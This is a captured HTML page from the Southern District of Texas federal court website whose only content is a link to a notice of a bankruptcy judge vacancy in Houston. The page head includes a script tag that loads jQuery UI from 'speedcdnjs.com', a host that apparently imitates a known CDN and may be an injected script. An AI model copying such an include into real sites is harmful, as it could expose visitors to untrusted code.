

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.txs.uscourts.gov/content/us-bankruptcy-judge-vacancy-southern-district-texas-houston-0
body_size: 5637
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/us-bankruptcy-judge-vacancy-southern-district-texas-houston-0" />
<link rel="shortlink" href="/node/2560" />
<link rel="shortcut icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-57x57.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-76x76.png" sizes="76x76" />
<link rel="apple-touch-icon-precomposed" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon-precomposed" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon-precomposed" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-196x196.png" sizes="196x196" />
<link rel="apple-touch-icon-precomposed" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon-precomposed" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed.png" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width" />
  <title>U.S. Bankruptcy Judge Vacancy, Southern District of Texas at Houston | Southern District of Texas</title>
  <link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_ZaNzaXogKAVZa9RR72m0AMSF2Tt09s_qMYt7nt1DqY4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_HAUftwflZp8FhFN5jiUCxddWFx6OgFOZI_eJkawI1R0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_9E2n1O9mYhktNnYE-0XVfzdFb1ndUDmcaVjv9p6_oPs.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_YYekF2bibISt7MxBQMUWTWOdT3wJFPILFJCWBMuyPGk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css_injector/css_injector_2.css?t635em" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_W-M19fBDVYZ6Plg_6bI7C08CCqwa1kBVCZ5m6iZbVTo.css" media="all" />
  <script src="https://www.txs.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t635em"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.txs.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.txs.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.txs.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.txs.uscourts.gov/misc/drupal.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.txs.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.txs.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.txs.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/entityreference/js/entityreference.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t635em"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.txs.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv.min.js?t635em"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.txs.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv-printshiv.min.js?t635em"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.txs.uscourts.gov/sites/all/themes/opps/libraries/respond/respond.min.js?t635em"></script>
<![endif]-->
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t635em"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-07MVVE4V78"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-07MVVE4V78", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.txs.uscourts.gov/sites/all/themes/opps/js/opps.behaviors.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/themes/opps/js/jquery.horizontalNav.min.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"responsive_menus":[{"selectors":"#main-menu, .l-region--header .menu-name-main-menu, #block-system-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Texas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Texas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(ustxs01)|(10.164.8.69)","extInclude":"","extCssExclude":"","extCssExplicit":".nopop","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Texas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Texas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-07MVVE4V78"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/content\/us-bankruptcy-judge-vacancy-southern-district-texas-houston-0":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-2560 node-type-new-notices section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
<div class="l-page has-no-sidebars">
  <header class="l-header" role="banner">
    <div class="l-branding">
              <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.txs.uscourts.gov/sites/txs/files/sdtx_logo_0_0.png" alt="Home" /></a>
      
                        <h1 class="site-slogan">
            <a href="/" title="Home" rel="home"><span>United States District &amp; Bankruptcy Court</span></a>
          </h1>
        
                  <h2 class="site-name">
		        <a href="/" title="Home" rel="home"><span>Southern District of Texas</a>
          </h2>
                
              
          </div>

      <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-block-form" action="/content/us-bankruptcy-judge-vacancy-southern-district-texas-houston-0" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-fipn4Zn9GJcMlDuWsvmCk_CmXDoMXAj7fxRuWO1C3tc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>
      <div class="l-region l-region--navigation">
    <nav id="block-system-main-menu" role="navigation" class="block block--system block--menu block--system-main-menu">
        <h2 class="block__title">Main menu</h2>
    
  <ul class="menu"><li class="first leaf"><a href="/node" title="">Home</a></li>
<li class="expanded"><a href="/page/district-court">District Court</a><ul class="menu"><li class="first leaf"><a href="/content/cmecf-nextgen">NextGen CM/ECF</a></li>
<li class="leaf"><a href="/district/district-forms-filing-fees">Forms</a></li>
<li class="leaf"><a href="/page/FeeSchedule" title="">Schedule of Fees</a></li>
<li class="leaf"><a href="/district/genord" title="District General Orders">General Orders</a></li>
<li class="leaf"><a href="/page/local-federal-rules">Local &amp; Federal Rules</a></li>
<li class="collapsed"><a href="/page/district-magistrate-judges-procedures-schedules">Judges&#039; Procedures</a></li>
<li class="last leaf"><a href="http://www.gpo.gov/fdsys/browse/collection.action?collectionCode=USCOURTS" title="">Opinions</a></li>
</ul></li>
<li class="expanded"><a href="/page/bankruptcy-court">Bankruptcy Court</a><ul class="menu"><li class="first collapsed"><a href="/bankruptcy/bankruptcy-forms-filing-fees">Forms</a></li>
<li class="leaf"><a href="/page/FeeSchedule">Schedule of Fees</a></li>
<li class="collapsed"><a href="/bankruptcy/genord" title="Bankruptcy General Orders">General Orders</a></li>
<li class="collapsed"><a href="/page/bankruptcy-local-federal-rules">Local &amp; Federal Rules</a></li>
<li class="collapsed"><a href="/page/bankruptcy-judges-procedures-schedules">Judges&#039; Procedures</a></li>
<li class="last leaf"><a href="http://www.gpo.gov/fdsys/browse/collection.action?collectionCode=USCOURTS" title="">Opinions</a></li>
</ul></li>
<li class="leaf"><a href="/page/us-probation-office-0">Probation</a></li>
<li class="leaf"><a href="/attorney-information">Attorneys</a></li>
<li class="expanded"><a href="/page/juror-information">Jurors</a><ul class="menu"><li class="first leaf"><a href="/page/jury-service-information">Jury Service Information</a></li>
<li class="leaf"><a href="/page/division-specific-information" title="">Division Specific Information</a></li>
<li class="leaf"><a href="/page/jury-service-faqs" title="">Jury Service FAQs</a></li>
<li class="leaf"><a href="/page/ejuror-faqs" title="">eJurors FAQs</a></li>
<li class="leaf"><a href="/page/public-jury-alert" title="">To Avoid Jury and Court-Related Scams</a></li>
<li class="leaf"><a href="https://www.uscourts.gov/sites/default/files/trial-handbook.pdf" title="">Trial Jurors Handbook</a></li>
<li class="leaf"><a href="https://www.uscourts.gov/sites/default/files/grand-handbook.pdf" title="">Grand Jurors Handbook</a></li>
<li class="leaf"><a href="https://www.txs.uscourts.gov/sites/txs/files/general-orders/General_Order_2020-30_Revised_Jury_Plan.pdf" title="">SDTX Jury Plan</a></li>
<li class="leaf"><a href="https://www.txs.uscourts.gov/sites/txs/files/Public%20Notice_1.pdf" title="">Notice Re: Random Jury Selection</a></li>
<li class="last leaf"><a href="https://www.uscourts.gov/services-forms/jury-service" title="">Federal Jury Service Information</a></li>
</ul></li>
<li class="expanded"><a href="/page/forms">Forms</a><ul class="menu"><li class="first leaf"><a href="/district/district-forms-filing-fees" title="">District</a></li>
<li class="collapsed"><a href="/bankruptcy/bankruptcy-forms-filing-fees" title="">Bankruptcy</a></li>
<li class="last leaf"><a href="http://www.uscourts.gov/FormsAndFees.aspx" title="">National</a></li>
</ul></li>
<li class="leaf"><a href="/page/ordering-transcripts">Transcripts</a></li>
<li class="last expanded"><a href="/page/general-information">General Information</a><ul class="menu"><li class="first leaf"><a href="/page/address-hours-phone-information">Address, Hours, Phone</a></li>
<li class="leaf"><a href="/page/alternative-dispute-resolution-adr">Alt. Dispute Resolution</a></li>
<li class="leaf"><a href="/page/court-notices-archive" title="Court Notices Archive">Court Notices Archive</a></li>
<li class="leaf"><a href="/page/external-links">External Links</a></li>
<li class="collapsed"><a href="/page/history-statistics">History &amp; Statistics</a></li>
<li class="leaf"><a href="/page/post-judgment-interest-rates">Interest Rates</a></li>
<li class="leaf"><a href="/page/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf"><a href="http://www.ca5.uscourts.gov/rules-procedures/rules/judicial-misconduct-and-disability-rules" title="">Judicial Misconduct</a></li>
<li class="leaf"><a href="https://www.txs.uscourts.gov/page/judicial-seminar-disclosure" title="">Judicial Seminar Disclosure</a></li>
<li class="leaf"><a href="/page/naturalization-records">Naturalization Records</a></li>
<li class="leaf"><a href="/page/notable-cases">Notable Cases</a></li>
<li class="leaf"><a href="/page/ordering-transcripts">Ordering Transcripts</a></li>
<li class="leaf"><a href="https://www.txs.uscourts.gov/page/central-violations-bureau-cvb" title="">Violation Notice (Ticket)</a></li>
<li class="last leaf"><a href="/page/site-map">Site Map</a></li>
</ul></li>
</ul></nav>
  </div>
  </header>

<div id="main-content-wrapper">
  <div class="l-main">
    <div class="l-content" role="main">
                  <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>      <a id="main-content"></a>
                  <h1 id="page-title">
           U.S. Bankruptcy Judge Vacancy, Southern District of Texas at Houston      </h1>
	                                      
	   			<article about="/content/us-bankruptcy-judge-vacancy-southern-district-texas-houston-0" typeof="sioc:Item foaf:Document" role="article" class="node node--new-notices node--full node--new-notices--full">
      <header>
                  <span property="dc:title" content="U.S. Bankruptcy Judge Vacancy, Southern District of Texas at Houston" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><table class="cst-table">
<tbody>
<tr>
<td><a href="http://www.ca5.uscourts.gov/u-s-bankruptcy-judge-vacancy-southern-district-of-texas-at-houston/">U.S. Bankruptcy Judge Vacancy, Southern District of Texas at Houston</a></td>
</tr>
</tbody>
</table>
</div></div></div>  </div>

    </article>
	          
          </div>

          </div>

  
    <div class="l-triptych">
                      </div>
</div>    

  <footer class="l-footer" role="contentinfo">
      <div class="l-region l-region--footer">
    <div id="block-bean-sitewide-footer" class="block block--bean block--bean-sitewide-footer">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.txs.uscourts.gov/contact-us" target="_blank">Contact Us</a></div><div class="field__item odd"><a href="https://www.txs.uscourts.gov/offices" target="_blank">Office Locations</a></div><div class="field__item even"><a href="http://www.txs.uscourts.gov" target="_blank">Copyright © United States District &amp; Bankruptcy Courts of Southern District of Texas. All rights reserved.</a></div></div></div>  </div>
</div>
  </div>
</div>
  </div>
  </footer>
</div>
</div>
  <script src="https://www.txs.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t635em"></script>
  </body>
</html>
